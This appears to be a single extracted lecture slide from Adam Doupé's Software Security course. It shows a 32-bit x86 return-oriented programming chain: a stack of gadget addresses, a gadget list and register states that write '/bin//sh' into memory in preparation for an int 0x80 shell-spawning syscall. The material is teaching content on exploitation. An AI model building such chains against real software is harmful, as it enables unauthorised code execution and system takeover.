 0xFFFFFFFF
…
0xbffff628
0x080ea06c
0x0806e91a
0x0809a67d
0x080541b0
0x080ea068
0x0806e91a
0x0809a67d
0x68732f2f
0x080bb6d6
0x080ea064
0x0806e91a
0x0809a67d
0x6e69622f
0x080bb6d6
0x080ea060
0x0806e91a
0xbffff5ec
Adam Doupé, Software Security
0x00000000
pop %edx 0x806e91a
ret 0x806e91b
pop %eax 0x80bb6d6
ret 0x80bb6d7
mov %eax,(%edx) 0x809a67d
ret 0x809a67f
xor %eax,%eax 0x80541b0
ret 0x80541b2
pop %ebx 0x80481c9
ret 0x80481ca
pop %ecx 0x80e4bd1
ret 0x80e4bd2
inc %eax 0x807b406
ret 0x807b407
int 0x80 0x80493e1
%eax 0x6e69622f
%ebx
%ecx
%edx 0x080ea060
%esp 0xbffff600
%ebp 0x65646362
%eip 0x0809a67f
370
ASU